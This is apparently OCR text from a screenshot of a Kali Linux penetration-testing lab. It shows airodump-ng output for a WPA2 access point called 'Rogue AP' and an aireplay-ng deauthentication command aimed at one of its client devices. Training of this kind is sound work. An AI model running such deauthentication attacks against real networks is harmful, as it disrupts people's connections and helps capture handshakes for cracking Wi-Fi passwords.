 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Wed 16:24 1
root@kali: ~
root@kali: ~ 135x16
CH 4 ][ Elapsed: 2 mins ][ 2019-02-20 16:24
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
90:F6:52:6F:12:D2 -37 100 1677 406 0 4 270 WPA2 CCMP PSK Rogue AP
BSSID STATION PWR Rate Lost Frames Probe
90:F6:52:6F:12:D2 1C:56:FE:C3:E4:04 -16 0e- 1e 0 317
90:F6:52:6F:12:D2 10:08:B1:25:97:01 -22 0 -24e 0 5
root@kali: ~ 134x13
root@kali:~# aireplay-ng --deauth 1000 -a 90:F6:52:6F:12:D2 -c 1C:56:FE:C3:E4:04 wlan0mon
Right Ctrl
Home - Dropbox - Go... Network Penetration ... PowerPoint Slide Sho... Network Penetration ... Kali-Linux-2018.4-vbo... 2:24 AM